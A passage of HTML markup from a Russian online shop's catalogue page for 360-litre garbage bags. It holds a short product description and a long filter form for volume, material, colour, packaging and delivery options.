                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Мешки для мусора 360 литров</h1>
				<!---->

                                    <p style="margin-bottom: 20px;">
                        Мешки для мусора на 360 литров — это крупногабаритные пакеты для сбора значительного объема неуплотняемых отходов. Их главное преимущество — высокая прочность и стойкость к разрывам, что позволяет безопасно утилизировать строительный мусор, крупный картон или ветки после обрезки деревьев. Такие мешки предназначены для использования в больших контейнерах на стройплощадках, в мастерских или для сезонной уборки территории, избавляя от необходимости частой замены.                    </p>
                
                            </div>
        </div>
        

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
                                                        

            
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                            <div class="filter-menu">
                    <ul class="first-items">
                                                                                    <li>
                                    <span>Объём:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                <li>
                                    <span>Материал:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                <li>
                                    <span>Цвет:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                    						
						                    </ul>
                </div>
                            	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/meshki-dlya-musora/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="292" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="0"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="565"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="0;565"
							data-min="0"
							data-max="565"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="obiem-6">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Объем, л.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="obiem">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="obiem_from"
                            id="arrFilter__6_MIN"
                            value=""
                            size="5"
                            placeholder="240"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="obiem_to"
                            id="arrFilter__6_MAX"
                            value=""
                            size="5"
                            placeholder="480"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="240;480"
							data-min="240"
							data-max="480"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="85"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="130"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="85;130"
							data-min="85"
							data-max="130"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="115"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="170"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="115;170"
							data-min="115"
							data-max="170"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="tolschina-8">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Толщина полиэтилена, мкм</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="tolschina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="tolschina_from"
                            id="arrFilter__8_MIN"
                            value=""
                            size="5"
                            placeholder="30"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="tolschina_to"
                            id="arrFilter__8_MAX"
                            value=""
                            size="5"
                            placeholder="120"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="30;120"
							data-min="30"
							data-max="120"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="material-13">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Материал</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="material">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088798008">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pvd_plastik"
                                            name="material"
                                            id="arrFilter__13_4088798008"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПВД (пластик) <span class="kombox-cnt">(54)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_2226203566">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="psd_pnd_pvd"
                                            name="material"
                                            id="arrFilter__13_2226203566"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПСД (ПНД+ПВД) <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бумага</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_536962777">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="belyy"
                                            name="color"
                                            id="arrFilter__9_536962777"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Белый <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1024419739">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zheltyy"
                                            name="color"
                                            id="arrFilter__9_1024419739"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Желтый <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_900320306">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zelenyy"
                                            name="color"
                                            id="arrFilter__9_900320306"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Зеленый <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2731415679">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="krasnyy"
                                            name="color"
                                            id="arrFilter__9_2731415679"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Красный <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_296768394">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="krasnyy"
                                            name="color"
                                            id="arrFilter__9_296768394"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">красный <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_189596016">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prozrachnyy"
                                            name="color"
                                            id="arrFilter__9_189596016"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прозрачный <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_329120825">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="seryy"
                                            name="color"
                                            id="arrFilter__9_329120825"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Серый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2117471943">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="siniy"
                                            name="color"
                                            id="arrFilter__9_2117471943"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Синий <span class="kombox-cnt">(5)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1510538883">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="chernyy"
                                            name="color"
                                            id="arrFilter__9_1510538883"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Черный <span class="kombox-cnt">(35)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Салатовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Коричневый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Голубой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Микс</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Розовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Золотой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бирюзовый</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pack-257">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип упаковки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pack" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_1547219295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="plast"
                                            name="type_pack"
                                            id="arrFilter__257_1547219295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">пласт <span class="kombox-cnt">(14)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_725582281">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rulon"
                                            name="type_pack"
                                            id="arrFilter__257_725582281"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">рулон <span class="kombox-cnt">(41)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">C полиэтиленовым вкладышем</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="biodegradable-258">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Био</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="biodegradable" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_3042645098">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="biodegradable"
                                            id="arrFilter__258_3042645098"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_743589328">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="biodegradable"
                                            id="arrFilter__258_743589328"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(54)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="count_layer-259">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Количество слоев</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="count_layer" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3421137111">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="2"
                                            name="count_layer"
                                            id="arrFilter__259_3421137111"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">2 <span class="kombox-cnt">(54)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3169671233">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="3"
                                            name="count_layer"
                                            id="arrFilter__259_3169671233"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">3 <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_bottom-260">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип дна</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_bottom" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_3994858278">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zvezda"
                                            name="type_bottom"
                                            id="arrFilter__260_3994858278"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">звезда <span class="kombox-cnt">(34)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_2568717232">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="ploskoe"
                                            name="type_bottom"
                                            id="arrFilter__260_2568717232"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">плоское <span class="kombox-cnt">(9)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_1233418">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="s_faltsami"
                                            name="type_bottom"
                                            id="arrFilter__260_1233418"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">с фальцами <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="view-262">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Вид</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="view" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_3771153172">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prochnye"
                                            name="view"
                                            id="arrFilter__262_3771153172"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прочные <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_1886922373">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="sverkhprochnye"
                                            name="view"
                                            id="arrFilter__262_1886922373"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Сверхпрочные <span class="kombox-cnt">(17)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_125769235">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="stroitelnye"
                                            name="view"
                                            id="arrFilter__262_125769235"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Строительные <span class="kombox-cnt">(30)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="flavored-263">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ароматизированные</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="flavored" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_2545945474">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="flavored"
                                            id="arrFilter__263_2545945474"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(35)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_4144464487">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="flavored"
                                            id="arrFilter__263_4144464487"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(20)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="delivery_time-264">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Срок доставки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="delivery_time" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__264_2147529457">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1_den"
                                            name="delivery_time"
                                            id="arrFilter__264_2147529457"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 день <span class="kombox-cnt">(55)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
